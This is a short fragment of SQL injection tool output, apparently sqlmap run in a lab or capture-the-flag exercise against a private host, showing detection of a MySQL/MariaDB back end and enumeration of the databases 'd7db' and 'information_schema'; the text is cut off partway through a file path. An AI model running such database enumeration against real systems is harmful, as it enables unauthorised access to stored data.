 [17:18:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[17:18:32] [INFO] fetching database names
[17:18:32] [INFO] retrieved: 'd7db'
[17:18:32] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[17:18:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[17:18:32] [INFO] fetched data logged to text files under '/root/.loc
192.168.75.141'
[*] ending @ 17:18:32 /2023-07-10/